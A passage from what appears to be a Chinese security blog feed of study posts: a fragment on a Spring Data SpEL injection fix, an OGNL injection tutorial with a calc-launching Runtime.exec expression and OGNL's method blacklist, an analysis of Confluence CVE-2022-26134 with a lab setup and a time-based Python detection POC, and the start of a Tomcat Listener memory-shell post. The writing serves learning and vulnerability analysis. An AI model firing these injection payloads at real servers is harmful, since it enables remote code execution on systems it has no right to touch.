SPEL_PARAMETER_BINDING_PATTERN &#x3D; Pattern.compile(&quot;(&#39;\\?(\\d+)&#39;|\\?(\\d+))&quot;);private final ParameterBindingContext bindingContext;private BindableValue bindableValueFor(JsonToken token) &#123;    String binding &#x3D; regexMatcher.group();    String expression &#x3D; binding.substring(3, binding.length() - 1);    Matcher inSpelMatcher &#x3D; SPEL_PARAMETER_BINDING_PATTERN.matcher(expression); &#x2F;&#x2F; ?0 &#39;?0&#39;    Map&lt;String, Object&gt; innerSpelVariables &#x3D; new HashMap&lt;&gt;();    while (inSpelMatcher.find()) &#123;        String group &#x3D; inSpelMatcher.group();        int index &#x3D; computeParameterIndex(group);        Object value &#x3D; getBindableValueForIndex(index);        String varName &#x3D; &quot;__QVar&quot; + innerSpelVariables.size();        expression &#x3D; expression.replace(group, &quot;#&quot; + varName);        if(group.startsWith(&quot;&#39;&quot;)) &#123; &#x2F;&#x2F; retain the string semantic            innerSpelVariables.put(varName, nullSafeToString(value));        &#125; else &#123;            innerSpelVariables.put(varName, value);        &#125;    &#125;    Object value &#x3D; evaluateExpression(expression, innerSpelVariables);</code></pre><p>把<code>?0</code>替换为<code>#__QVar0</code>的形式，然后传入<code>evaluateExpression(expression, innerSpelVariables);</code>，这个方法也有添加如下代码：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public Object evaluateExpression(String expressionString, Map&lt;String, Object&gt; variables) &#123;    if (expressionEvaluator instanceof EvaluationContextExpressionEvaluator) &#123;        return ((EvaluationContextExpressionEvaluator) expressionEvaluator).evaluateExpression(expressionString, variables);    &#125;    return expressionEvaluator.evaluate(expressionString);&#125;</code></pre><p>会判断是不是<code>EvaluationContextExpressionEvaluator</code>，不是的话会调用<code>EvaluationContextExpressionEvaluator</code>。而原来的代码如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">private static final Pattern PARAMETER_BINDING_PATTERN &#x3D; Pattern.compile(&quot;\\?(\\d+)&quot;);Matcher inSpelMatcher &#x3D; PARAMETER_BINDING_PATTERN.matcher(expression);while (inSpelMatcher.find()) &#123;    int index &#x3D; computeParameterIndex(inSpelMatcher.group());    expression &#x3D; expression.replace(inSpelMatcher.group(), getBindableValueForIndex(index).toString());&#125;Object value &#x3D; evaluateExpression(expression);&#x2F;&#x2F; evaluateExpressionpublic Object evaluateExpression(String expressionString) &#123;    return expressionEvaluator.evaluate(expressionString);&#125;</code></pre><p>漏洞版本中，是直接将<code>?0</code>替换成了我们输入的值，然后直接传入evaluateExpression中解析。综上，可以推测出，漏洞就出在这个expressionEvaluator.evaluate(expressionString)，修复后的代码，因为是将<code>?0</code>替换为<code>#__QVar0</code>，然后会判断是否为<code>EvaluationContextExpressionEvaluator</code>, 不是的话依然进入原调用（很显然，默认不是），但是因为值不是我们输入的值，而是那个QVAR，所以不会造成危害。</p><h3 id="环境搭建-2"><a href="#环境搭建-2" class="headerlink" title="环境搭建"></a>环境搭建</h3>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>Java表达式注入之OGNL</title>
      <link href="/2022/08/11/Java%E8%A1%A8%E8%BE%BE%E5%BC%8F%E6%B3%A8%E5%85%A5%E4%B9%8BOGNL/"/>
      <url>/2022/08/11/Java%E8%A1%A8%E8%BE%BE%E5%BC%8F%E6%B3%A8%E5%85%A5%E4%B9%8BOGNL/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>现在已经是自由人了，不用再被繁琐的工作拖累了，所以有了更多时间可以学习。说到OGNL注入，你肯定第一个想到的是Struts2，但是我这里并不打算直接从其入手。一是，光是分析他的修复历史以及绕过就要一大篇文章去写；二是，我想锻炼一下自己的漏洞分析能力，而Struts2系列，很多师傅已经写过了，所以本文我分析的漏洞基本上都是比较新的CVE。当然，我后面还是会专门写一篇Struts2漏洞文章的。</p><ul><li>CVE-2022-26134漏洞分析</li></ul><span id="more"></span><h2 id="0x01-OGNL"><a href="#0x01-OGNL" class="headerlink" title="0x01 OGNL"></a>0x01 OGNL</h2><hr><h3 id="表达式"><a href="#表达式" class="headerlink" title="表达式"></a>表达式</h3><p>OGNL是Java中常见的一种表达式，在Java安全中，我们之后还能见到EL、SPEL、JEXL表达式、（其实在之前的Nexus文章我已经见过了，但是没深入了解），懒狗预计后面会各自写一篇文章。</p><p>什么是表达式呢？其实通俗的说就是<strong>一个帮助我们更方便操作Bean等对象的式子</strong>，比如下面这个例子：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&#x2F;&#x2F; 正常Java代码String name &#x3D; MyUser.getName()&#x2F;&#x2F; 表达式写法#MyUser.name</code></pre><p>可以看到，通过表达式，可以简化我们对类的操作。</p><h3 id="OGNL三要素"><a href="#OGNL三要素" class="headerlink" title="OGNL三要素"></a>OGNL三要素</h3><p>OGNL有以下三要素：</p><ul><li>Expression 表达式</li><li>root 根对象，即操作对象</li><li>context 上下文，用来保存对象运行的属性及其值，有点类似于运行环境的意思，保存了环境变量</li></ul><p>以下便是一个OGNL的实例，大家可以先感受一下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class JustTest &#123;    public static void main(String[] args) throws Exception &#123;        Hacker hacker &#x3D; new Hacker();        hacker.setName(&quot;chenlvtang&quot;);        &#x2F;&#x2F; 创建Context并传入root        OgnlContext context &#x3D; new OgnlContext();        context.setRoot(hacker)        &#x2F;&#x2F; 创建Expression        String expression &#x3D; &quot;hacker.name&quot;;        Object ognl &#x3D; Ognl.parseExpression(expression);        &#x2F;&#x2F; 调用        Object value &#x3D; Ognl.getValue(ognl,context,context.getRoot());        System.out.println(&quot;result:&quot; + value);    &#125;&#125;</code></pre><h3 id="OGNL语法"><a href="#OGNL语法" class="headerlink" title="OGNL语法"></a>OGNL语法</h3><ul><li><p><code>.</code>操作符：如上所示，可以调用对象的属性和方法, <code>hacker.name</code>，且上一个节点的结果作为下一个节点的上下文，如<code>(#a=new java.lang.String(&quot;calc&quot;)).(@java.lang.Runtime@getRuntime().exec(#a))</code>，也可以换成逗号<code>(#a=new java.lang.String(&quot;calc&quot;)),(@java.lang.Runtime@getRuntime().exec(#a))</code></p></li><li><p><code>@</code>操作符：用于调用静态对象、静态方法、静态变量，<code>@java.lang.Math@abs(-10)</code></p></li><li><p><code>#</code>操作符：</p><p>a）用于调用非root对象</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&#x2F;&#x2F; 放入Context中，但不是rootcontext.put(&quot;user&quot;, user)&#x2F;&#x2F; 创建Expression，非root，所以要加上#String expression &#x3D; &quot;#user.name&quot;;Object ognl &#x3D; Ognl.parseExpression(expression);&#x2F;&#x2F; 调用Object value &#x3D; Ognl.getValue(ognl,context,context.getRoot());</code></pre><p>b）创建Map</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">#&#123;&quot;name&quot;: &quot;chenlvtang&quot;, &quot;level&quot;: &quot;noob&quot;&#125;</code></pre><p>c）定义变量</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">#a&#x3D;new java.lang.String[]&#123;&quot;calc&quot;&#125;</code></pre></li><li><p><code>$</code>操作符：一般用于配置文件，<code>&lt;param name=&quot;name&quot;&gt;$&#123;name&#125;&lt;/param&gt;</code></p></li><li><p><code>%</code>操作符：计算其中的OGNL表达式，<code>%&#123;hacker.name&#125;</code></p></li><li><p>List：直接使用<code>&#123;&quot;green&quot;, &quot;red&quot;, &quot;blue&quot;&#125;</code>创建</p></li><li><p>对象创建：<code>new java.lang.String[]&#123;&quot;foobar&quot;&#125;</code></p></li></ul><h2 id="0x02-OGNL注入"><a href="#0x02-OGNL注入" class="headerlink" title="0x02 OGNL注入"></a>0x02 OGNL注入</h2><hr><h3 id="简介"><a href="#简介" class="headerlink" title="简介"></a>简介</h3><p>上文对OGNL的简单了解后，我们可以看到，利用OGNL可以用来操作类并进行相关调用。而所谓OGNL注入，即是当解析OGNL的函数（如上文的getValue）中参数可控时，传入恶意的OGNL语句，从而实现RCE等恶意操作。</p><h3 id="OGNL-RCE的测试"><a href="#OGNL-RCE的测试" class="headerlink" title="OGNL RCE的测试"></a>OGNL RCE的测试</h3><p>在pom.xml中加入如下的依赖（OGNL有2和3两个大版本，此处使用2）：</p><pre class="line-numbers language-markup" data-language="markup"><code class="language-markup">&lt;dependency&gt;    &lt;groupId&gt;ognl&lt;&#x2F;groupId&gt;    &lt;artifactId&gt;ognl&lt;&#x2F;artifactId&gt;    &lt;version&gt;2.7.3&lt;&#x2F;version&gt;&lt;&#x2F;dependency&gt;</code></pre><p>然后，我们根据上面学习的OGNL语法，写下如下的代码：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class MyOGNL &#123;    public static void main(String[] args) throws OgnlException &#123;        String expression &#x3D; &quot;@java.lang.Runtime@getRuntime().exec(&#39;calc&#39;)&quot;;        OgnlContext context &#x3D; new OgnlContext();        Ognl.getValue(expression, context, context.getRoot());    &#125;&#125;</code></pre><p>运行后，成功弹出计算器。具体里面怎么实现的，我这里就不跟进了，其实我感觉很多文章跟进，意义也不大……</p><h3 id="OGNL-高版本下的黑名单"><a href="#OGNL-高版本下的黑名单" class="headerlink" title="OGNL 高版本下的黑名单"></a>OGNL 高版本下的黑名单</h3><p>OGNL在&gt;&#x3D;3.1.25、&gt;&#x3D;3.2.12的版本中增加了黑名单。我们将依赖更新为3.1.25，然后再次运行，就会得到一个报错信息，如下：</p><p><img src="https://chenlvtang.top/pics/image-20220814152410124.png" alt="image-20220814152410124"></p><p>根据报错信息，跟进到OgnlRuntime#invokeMethod，可以看到如下的黑名单:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public static Object invokeMethod(Object target, Method method, Object[] argsArray)    throws InvocationTargetException, IllegalAccessException&#123;    if (_useStricterInvocation) &#123;        final Class methodDeclaringClass &#x3D; method.getDeclaringClass();  &#x2F;&#x2F; Note: synchronized(method) call below will already NPE, so no null check.        if ( (AO_SETACCESSIBLE_REF !&#x3D; null &amp;&amp; AO_SETACCESSIBLE_REF.equals(method)) ||            (AO_SETACCESSIBLE_ARR_REF !&#x3D; null &amp;&amp; AO_SETACCESSIBLE_ARR_REF.equals(method)) ||            (SYS_EXIT_REF !&#x3D; null &amp;&amp; SYS_EXIT_REF.equals(method)) ||            (SYS_CONSOLE_REF !&#x3D; null &amp;&amp; SYS_CONSOLE_REF.equals(method)) ||            AccessibleObjectHandler.class.isAssignableFrom(methodDeclaringClass) ||            ClassResolver.class.isAssignableFrom(methodDeclaringClass) ||            MethodAccessor.class.isAssignableFrom(methodDeclaringClass) ||            MemberAccess.class.isAssignableFrom(methodDeclaringClass) ||            OgnlContext.class.isAssignableFrom(methodDeclaringClass) ||            Runtime.class.isAssignableFrom(methodDeclaringClass) ||            ClassLoader.class.isAssignableFrom(methodDeclaringClass) ||            ProcessBuilder.class.isAssignableFrom(methodDeclaringClass) ||            AccessibleObjectHandlerJDK9Plus.unsafeOrDescendant(methodDeclaringClass) ) &#123;            throw new IllegalAccessException(&quot;........&quot;);        &#125;</code></pre><h2 id="0x03-CVE-2022-26134-Confluence"><a href="#0x03-CVE-2022-26134-Confluence" class="headerlink" title="0x03 CVE-2022-26134 Confluence"></a>0x03 CVE-2022-26134 Confluence</h2><hr><h3 id="漏洞信息"><a href="#漏洞信息" class="headerlink" title="漏洞信息"></a>漏洞信息</h3><p>官方通告：<a href="https://confluence.atlassian.com/doc/confluence-security-advisory-2022-06-02-1130377146.html">https://confluence.atlassian.com/doc/confluence-security-advisory-2022-06-02-1130377146.html</a></p><p>根据通告，我们确定了漏洞包为：<a href="https://packages.atlassian.com/maven-internal/opensymphony/xwork/1.0.3-atlassian-8/xwork-1.0.3-atlassian-8-sources.jar">xwork-1.0.3-atlassian-8.jar</a>(点击下载)；漏洞修复包为：<a href="https://packages.atlassian.com/maven-internal/opensymphony/xwork/1.0.3-atlassian-10/xwork-1.0.3-atlassian-10-sources.jar">xwork-1.0.3-atlassian-10.jar</a>(点击下载)</p><h3 id="漏洞点"><a href="#漏洞点" class="headerlink" title="漏洞点"></a>漏洞点</h3><p>将上面下载的源码解压，然后放进IDEA中，然后进行比较，找到了补丁的修复点如下（ActionChainResult#execute）：</p><p><img src="https://chenlvtang.top/pics/image-20220814161653349.png" alt="image-20220814161653349"></p><p>代码如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">OgnlValueStack stack &#x3D; ActionContext.getContext().getValueStack();String finalNamespace &#x3D; TextParseUtil.translateVariables(namespace, stack);String finalActionName &#x3D; TextParseUtil.translateVariables(actionName, stack);</code></pre><h3 id="环境搭建"><a href="#环境搭建" class="headerlink" title="环境搭建"></a>环境搭建</h3><p>修改vulhub里的靶场（可以随便一个低版本的Confluence即可，这里我是用的对应CVE的靶场）的docker-compose.yml，添加上调试端口：</p><pre class="line-numbers language-yaml" data-language="yaml"><code class="language-yaml">version: &#39;2&#39;services:  web:    image: vulhub&#x2F;confluence:7.13.6    ports:      - &quot;8090:8090&quot;      - &quot;5050:5050&quot;    depends_on:      - db  db:    image: postgres:12.8-alpine    environment:     - POSTGRES_PASSWORD&#x3D;postgres    - POSTGRES_DB&#x3D;confluence</code></pre><p>使用docker-compose up -d将vulhub里的靶场启动（最好挂上代理来拉取），之后访问127.0.0.1:8090，即可看到如下的安装界面（原谅我从奇安信社区的文章截了一个图，因为我当时直接下一步，忘记截图了）：</p><p><img src="https://chenlvtang.top/pics/image-20220815223711535.png" alt="image-20220815223711535"></p><p>复制上图中的Server ID，然后访问：<a href="https://my.atlassian.com/license/evaluation%EF%BC%8C%E8%BF%9B%E8%A1%8C%E5%A6%82%E4%B8%8B%E7%9A%84%E9%80%89%E6%8B%A9%EF%BC%8C%E5%B9%B6%E5%A1%AB%E5%85%A5%E6%88%91%E4%BB%AC%E5%88%9A%E5%88%9A%E5%A4%8D%E5%88%B6%E7%9A%84ID%EF%BC%9A">https://my.atlassian.com/license/evaluation，进行如下的选择，并填入我们刚刚复制的ID：</a></p><p><img src="https://chenlvtang.top/pics/image-20220815224607769.png" alt="image-20220815224607769"></p><p>点击生成证书后，就会跳转到对应界面。在这里，我们可以复制key：</p><p><img src="https://chenlvtang.top/pics/image-20220815224940393.png" alt="image-20220815224940393"></p><p>把key复制到靶场对应位置，之后就可以开始安装了，在此页面填入数据库信息（根据<a href="https://github.com/vulhub/vulhub/tree/master/confluence/CVE-2022-26134%E8%BF%9B%E8%A1%8C%E5%A1%AB%E5%86%99%E5%8D%B3%E5%8F%AF%EF%BC%89%EF%BC%9A">https://github.com/vulhub/vulhub/tree/master/confluence/CVE-2022-26134进行填写即可）：</a></p><p><img src="https://chenlvtang.top/pics/image-20220815225317305.png" alt="image-20220815225317305"></p><p>之后就没什么值得注意的了，自己随便点点就能完成了。不过我们还需要下载一份代码用于我们调试，访问<a href="https://www.atlassian.com/software/confluence/download-archives%EF%BC%8C%E4%B8%8B%E8%BD%BD%E4%B8%8EVulhub%E4%B8%AD%E7%9B%B8%E5%90%8C%E7%9A%84%E7%89%88%E6%9C%AC%EF%BC%9A7.13.6%E3%80%82%E6%8E%A5%E7%9D%80%EF%BC%8C%E7%94%A8IDEA%E5%B0%86%E5%85%B6%E6%89%93%E5%BC%80%EF%BC%8C%E5%B9%B6%E5%B0%86/confluence/WEB-INF%E4%B8%ADlib%E6%96%87%E4%BB%B6%E5%A4%B9%E3%80%81atlassian-bundled-plugins-setup%E3%80%81atlassian-bundled-plugins%E6%B7%BB%E5%8A%A0%E5%88%B0%E4%BE%9D%E8%B5%96%E4%B9%8B%E4%B8%AD%EF%BC%88%E5%A6%82%E6%9E%9C%E4%B8%8D%E5%8A%A0%EF%BC%8C%E4%B9%8B%E5%90%8E%E8%BF%9C%E7%A8%8B%E8%B0%83%E8%AF%95%E6%97%B6%EF%BC%8C%E6%9C%8D%E5%8A%A1%E4%BC%9A%E5%90%AF%E5%8A%A8%E5%A4%B1%E8%B4%A5%EF%BC%89">https://www.atlassian.com/software/confluence/download-archives，下载与Vulhub中相同的版本：7.13.6。接着，用IDEA将其打开，并将/confluence/WEB-INF中lib文件夹、atlassian-bundled-plugins-setup、atlassian-bundled-plugins添加到依赖之中（如果不加，之后远程调试时，服务会启动失败）</a>:</p><p><img src="https://chenlvtang.top/pics/image-20220816004520133.png" alt="image-20220816004520133"></p><p>下一步，就是设置JVM远程调试，并开启调试：</p><p><img src="https://chenlvtang.top/pics/image-20220816000721754.png" alt="image-20220816000721754"></p><p>进入docker容器，并在其配置文件中加入参数:</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">docker exec -it xxxcd &#x2F;opt&#x2F;atlassian&#x2F;confluence&#x2F;binsed -i &#39;&#x2F;export CATALINA_OPTS&#x2F;iCATALINA_OPTS&#x3D;&quot;-agentlib:jdwp&#x3D;transport&#x3D;dt_socket,server&#x3D;y,suspend&#x3D;n,address&#x3D;*:5050 $&#123;CATALINA_OPTS&#125;&quot;&#39; setenv.sh</code></pre><p>然后重启服务：</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">docker restart xxxx</code></pre><p>在上文的补丁处，设下断点（这里还可以通过IDEA将代码源选择为之前下载的源码），访问127.0.0.1:8090，成功在断点中止：</p><p><img src="https://chenlvtang.top/pics/image-20220818142940234.png" alt="image-20220818142940234"></p><h3 id="漏洞分析"><a href="#漏洞分析" class="headerlink" title="漏洞分析"></a>漏洞分析</h3><p>简单跟进后，我们在translateVariables()方法中发现了和OGNL相关的代码如下:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public static String translateVariables(String expression, OgnlValueStack stack) &#123;    StringBuilder sb &#x3D; new StringBuilder();    &#x2F;&#x2F; 通过正则匹配出表达式，匹配的是$&#123;任意字符&#125;这种形式    Pattern p &#x3D; Pattern.compile(&quot;\\$\\&#123;([^&#125;]*)\\&#125;&quot;);    Matcher m &#x3D; p.matcher(expression);    int previous;    for(previous &#x3D; 0; m.find(); previous &#x3D; m.end()) &#123;        String g &#x3D; m.group(1);        int start &#x3D; m.start();        String value;        try &#123;            &#x2F;&#x2F;Watch out, 注意这里            Object o &#x3D; stack.findValue(g);            value &#x3D; o &#x3D;&#x3D; null ? &quot;&quot; : o.toString();        &#125; catch (Exception var10) &#123;            value &#x3D; &quot;&quot;;        &#125;        sb.append(expression.substring(previous, start)).append(value);&#125;</code></pre><p>继续跟进findValue()方法，可以看到调用了我们在上文讲过的getValue:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public Object findValue(String expr) &#123;    try &#123;&#x2F;&#x2F; 略            return this.defaultType !&#x3D; null ? this.findValue(expr, this.defaultType) : Ognl.getValue(OgnlUtil.compile(expr), this.context, this.root);        &#125;    &#125; catch (OgnlException var3) &#123;        return null;    &#125; catch (Exception var4) &#123;&#x2F;&#x2F; 略    &#125;&#125;</code></pre><p>而纵观整个过程，都不存在过滤，所以当ActionChainResult.namespace和ActionChainResult.actionName可控时，就可以成功通过OGNL来实现RCE（并且通过源码，我们可以发现Confluence使用的OGNL版本为2.6.5，所以不存在黑名单）。因此，下一步，我们的目标就是找到this.namespace和this.actionName可控的地方。</p><p>向上追溯，发现ActionChainResult是在DefaultActionInvocation#executeResult中通过createResult创建，并调用的execute，传入的是DefaultActionInvocation：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">private void executeResult() throws Exception &#123;    result &#x3D; createResult();&#x2F;&#x2F;这里result等于ActionChainResult    if (result !&#x3D; null) &#123;        result.execute(this);    &#125; else if (!Action.NONE.equals(resultCode)) &#123;&#x2F;&#x2F;略    &#125;&#125;</code></pre><p>跟进DefaultActionInvocation#createResult:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public Result createResult() throws Exception &#123;    Map results &#x3D; proxy.getConfig().getResults();    ResultConfig resultConfig &#x3D; (ResultConfig) results.get(resultCode);    Result newResult &#x3D; null;    if (resultConfig !&#x3D; null) &#123;        try &#123;            newResult &#x3D; ObjectFactory.getObjectFactory().buildResult(resultConfig);        &#125; catch (Exception e) &#123;&#x2F;&#x2F;略        &#125;    &#125;</code></pre><p>从这里可以看到，他先获得一个Map，然后从map中根据resultCode取出对应的resultConfig ，最后通过向buildResult传入resultConfig 将其实例化。这里我们的resultCode为“notpermitted”：</p><p><img src="https://chenlvtang.top/pics/image-20220818170823229.png" alt="image-20220818170823229"></p><p>在map中找到对应的值如下图所示：</p><p><img src="https://chenlvtang.top/pics/image-20220818171104779.png" alt="image-20220818171104779"></p><p>在其中的resultConfig 记录了className和params，并且actionName为“notpermitted”，跟进buildResult就会发现，他就是用过这个设置来实例化的：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public Result buildResult(ResultConfig resultConfig) throws Exception &#123;    &#x2F;&#x2F; 获取config中的类名    String resultClassName &#x3D; resultConfig.getClassName();    Result result &#x3D; null;    if (resultClassName !&#x3D; null) &#123;        &#x2F;&#x2F; 创建类        result &#x3D; (Result) buildBean(resultClassName);        &#x2F;&#x2F; 获取config中的params来设置参数        OgnlUtil.setProperties(resultConfig.getParams(), result, ActionContext.getContext().getContextMap());    &#125;    return result;&#125;</code></pre><p>所以，我们的actionName便是由proxy.getConfig().getResults()所决定的，更简单的说，是由DefaultActionInvocation.proxy决定的。而回过头去看漏洞点处的代码，会发现namespace同样是由他决定（在不改变proxy中的Map时，这里namespace一定会因为null，进入if，因为Map中params只有actionName的值）：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public void execute(ActionInvocation invocation) throws Exception &#123;    if (this.namespace &#x3D;&#x3D; null) &#123;        this.namespace &#x3D; invocation.getProxy().getNamespace();    &#125;    OgnlValueStack stack &#x3D; ActionContext.getContext().getValueStack();    String finalNamespace &#x3D; TextParseUtil.translateVariables(namespace, stack);    String finalActionName &#x3D; TextParseUtil.translateVariables(actionName, stack);</code></pre><p>这里的invocation.getProxy()即会获得DefaultActionInvocation.proxy。因此我们的目标转换为了，<strong>DefaultActionInvocation.proxy在何时可控？</strong></p><p>继续向上追溯，发现在ConfluenceServletDispatcher#serviceAction中进行了proxy的创建，并调用execute：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">ActionProxy proxy &#x3D; ActionProxyFactory.getFactory().createActionProxy(namespace, actionName, extraContext);request.setAttribute(&quot;webwork.valueStack&quot;, proxy.getInvocation().getStack());proxy.execute();</code></pre><p>熟悉代理的同学，就会知道，这里proxy其实就是DefaultActionInvocation.proxy，proxy.execute()会去调用invocation的invoke：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public String execute() throws Exception &#123;    ActionContext nestedContext &#x3D; ActionContext.getContext();    ActionContext.setContext(invocation.getInvocationContext());    String retCode &#x3D; null;    try &#123;        &#x2F;&#x2F; 这里        retCode &#x3D; invocation.invoke();    &#125; finally &#123;        ActionContext.setContext(nestedContext);    &#125;    return retCode;&#125;</code></pre><p>所以我们只要找到ConfluenceServletDispatcher#serviceAction中的namespace和actionName何时可控就可以控制proxy的创建了。继续向上追溯，发现其由ServletDispatcher#service调用：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public void service(HttpServletRequest request, HttpServletResponse response) throws ServletException &#123;    try &#123;        if (this.paramsWorkaroundEnabled) &#123;            request.getParameter(&quot;foo&quot;);        &#125;        request &#x3D; this.wrapRequest(request);        &#x2F;&#x2F; 这里        this.serviceAction(request, response, this.getNameSpace(request), this.getActionName(request), this.getRequestMap(request), this.getParameterMap(request), this.getSessionMap(request), this.getApplicationMap());    &#125; catch (IOException var5) &#123;&#x2F;&#x2F; 略    &#125;&#125;</code></pre><p>看到ServletDispatcher，我们就知道，已经快接近最终的可控点了。查看getNameSpace:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">protected String getNameSpace(HttpServletRequest request) &#123;    String servletPath &#x3D; request.getServletPath();    return getNamespaceFromServletPath(servletPath);&#125;</code></pre><p>先使用getServletPath获取请求路径，然后传入getNamespaceFromServletPath，继续跟进：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public static String getNamespaceFromServletPath(String servletPath) &#123;    servletPath &#x3D; servletPath.substring(0, servletPath.lastIndexOf(&quot;&#x2F;&quot;));    return servletPath;&#125;</code></pre><p>只是单纯的把<code>/</code>去除。至此，我们似乎已经可以通过URL来控制namespace，从而触发漏洞了。访问<a href="http://127.0.0.1:8090/$%7B6+6%7D/,%E5%8F%91%E7%8E%B0%E6%88%90%E5%8A%9F%E8%A7%A6%E5%8F%91%E6%BC%8F%E6%B4%9E%EF%BC%9A">http://127.0.0.1:8090/${6+6}/,发现成功触发漏洞：</a></p><p><img src="https://chenlvtang.top/pics/image-20220819120718824.png" alt="image-20220819120718824"></p><p>那actionName是否可控呢？首先看actionName是什么，跟进上文的 this.getActionName(request)：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">protected String getActionName(HttpServletRequest request) &#123;    String servletPath &#x3D; (String)request.getAttribute(&quot;javax.servlet.include.servlet_path&quot;);    if (servletPath &#x3D;&#x3D; null) &#123;        servletPath &#x3D; request.getServletPath();    &#125;    return this.getActionName(servletPath);&#125;protected String getActionName(String name) &#123;    int beginIdx &#x3D; name.lastIndexOf(&quot;&#x2F;&quot;);    int endIdx &#x3D; name.lastIndexOf(&quot;.&quot;);    return name.substring(beginIdx &#x3D;&#x3D; -1 ? 0 : beginIdx + 1, endIdx &#x3D;&#x3D; -1 ? name.length() : endIdx);&#125;</code></pre><p>因此，actionName实际就是我们访问的文件名，如<code>hacker.action</code>，actionName即为<code>hacekr</code>。再查看DefaultActionProxy的构造函数：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">protected DefaultActionProxy(String namespace, String actionName, Map extraContext, boolean executeResult) throws Exception &#123;    if (LOG.isDebugEnabled()) &#123;        LOG.debug(&quot;Creating an DefaultActionProxy for namespace &quot; + namespace + &quot; and action name &quot; + actionName);    &#125;    this.actionName &#x3D; actionName;    this.namespace &#x3D; namespace;    this.executeResult &#x3D; executeResult;    this.extraContext &#x3D; extraContext;    &#x2F;&#x2F;这里    config &#x3D; ConfigurationManager.getConfiguration().getRuntimeConfiguration().getActionConfig(namespace, actionName);    if (config &#x3D;&#x3D; null) &#123;        String message;                if ((namespace !&#x3D; null) &amp;&amp; (namespace.trim().length() &gt; 0)) &#123;            &#x2F;&#x2F;这里            message &#x3D; LocalizedTextUtil.findDefaultText(XWorkMessages.MISSING_PACKAGE_ACTION_EXCEPTION, Locale.getDefault(), new String[] &#123;                namespace, actionName            &#125;);        &#125; else &#123;            message &#x3D; LocalizedTextUtil.findDefaultText(XWorkMessages.MISSING_ACTION_EXCEPTION, Locale.getDefault(), new String[] &#123;                actionName            &#125;);        &#125;        throw new ConfigurationException(message);    &#125;    prepare();&#125;</code></pre><p>可以看到config实际是从配置中获取的，当我们尝试修改时，会因为找不到，而抛出错误。</p><h3 id="POC"><a href="#POC" class="headerlink" title="POC"></a>POC</h3><p>由上文的分析，我们编写POC如下：</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">import requestsimport timetarget &#x3D; &quot;http:&#x2F;&#x2F;&#123;&#125;&#x2F;%24%7B%40java.util.concurrent.TimeUnit%40SECONDS.sleep(1)%7D&#x2F;&quot;payload &#x3D; target.format(&quot;192.168.125.128:8090&quot;)startTime &#x3D; time.time()rq &#x3D; requests.get(url&#x3D;payload)if time.time() - startTime &gt;&#x3D; 2:    print(&quot;CVE-2022-26134&quot;)else:     print(&quot;FoolHacker&quot;)</code></pre><p>通过响应时间来判断是否存在漏洞。</p><h3 id="Confluence高版本绕过"><a href="#Confluence高版本绕过" class="headerlink" title="Confluence高版本绕过"></a>Confluence高版本绕过</h3><p>在7.15 及以上的版本的findValue中增加了检查，懒狗将在更深入学习了OGNL注入后，补上这一部分。</p><h2 id="0x04-参考"><a href="#0x04-参考" class="headerlink" title="0x04 参考"></a>0x04 参考</h2><hr><ul><li><a href="https://www.mi1k7ea.com/2020/03/16/OGNL%E8%A1%A8%E8%BE%BE%E5%BC%8F%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E%E6%80%BB%E7%BB%93/#OGNL%E4%B8%89%E8%A6%81%E7%B4%A0">mi1k7ea </a></li><li><a href="https://xz.aliyun.com/t/10482#toc-1">https://xz.aliyun.com/t/10482#toc-1</a></li></ul>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>Tomcat之Listener内存马</title>
      <link href="/2022/08/03/Tomcat%E4%B9%8BListener%E5%86%85%E5%AD%98%E9%A9%AC/"/>
      <url>/2022/08/03/Tomcat%E4%B9%8BListener%E5%86%85%E5%AD%98%E9%A9%AC/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>嗯……怎么不算学习呢。</p><span id="more"></span><h2 id="0x01-导论"><a href="#0x01-导论" class="headerlink" title="0x01 导论"></a>0x01 导论</h2><hr><h3 id="Listener、Filter、Servlet、Interceptor"><a href="#Listener、Filter、Servlet、Interceptor" class="headerlink" title="Listener、Filter、Servlet、Interceptor"></a>Listener、Filter、Servlet、Interceptor</h3><p>在上文中，我们学习了Filter的内存马。熟悉Java-Web开发的同学，可能除了Filter、Servlet之外，还接触过Listener、Interceptor（存在于Struts2中）。这四者的作用如下：</p><ul><li>Servlet：负责接收请求和发送响应</li><li>Filter：负责对请求和响应进行修改（代码写在chain.doFilter之后就是对响应操作）</li><li>Lisenter：负责对Context、Session、Request、参数等创建、销毁变化的监听，可以添加上对应动作</li><li>Interceptor：Filter的加强版，区别可以自己搜索一下，比如，Filter依赖于Servlet容器，而Interceptor不依赖于Servlet容器。</li></ul><h3 id="Listener、Filter、Servlet三者执行顺序"><a 